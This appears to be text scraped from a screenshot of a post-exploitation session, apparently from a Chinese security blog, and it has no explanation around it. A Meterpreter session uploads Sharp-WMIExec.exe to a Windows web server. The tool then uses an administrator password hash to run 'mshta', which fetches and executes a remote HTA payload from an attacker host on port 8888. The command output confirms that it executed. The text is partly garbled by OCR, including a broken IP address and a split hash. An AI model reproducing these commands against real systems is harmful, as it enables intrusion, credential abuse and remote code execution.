 6. 155 .229 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
meterpreter > upload /tmp/Sharp-WMIExec.exe C:\\ProgramData\\
[*] uploading  : /tmp/Sharp-WMIExec.exe -> C:\ProgramData\
[*] uploaded   : /tmp/Sharp-WMIExec.exe -> C:\ProgramData\\Sharp-WMIExec.exe
meterpreter > shell
Process 3272 created.
Channel 8 created.
Microsoft Windows [汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\inetpub\wwwroot>C:\ProgramData\Sharp-WMIExec.exe -t 127.0.0.1 -u administrator -h 64da98
a74 ffb692699e88351 -c "cmd /c mshta http://155. .229:8888/1.hta"
C:\ProgramData\Sharp-WMIExec.exe -t 127.0.0.1 -u administrator -h 64da98a74 ffb69269
9e88351 -c "cmd /c mshta http://155. .229:8888/1.hta"
Connecting to 127.0.0.1:135
WMI reports target hostname as WIN-TO2CN3V2VPR
Connected to 127.0.0.1
WMI_client is connected
Switching to randomized port
administrator accessed WMI on 127.0.0.1
Using WIN-TO2CN3V2VPR for random port extraction
meow_index: 576
meow_bytes_index: 288
Connecting to 127.0.0.1:49667
Attempting command execution
Adding Three Bytes
command_padding_check: 11.25
Command executed with process ID 2720 on 127.0.0.1
潇湘信安
潇湘信安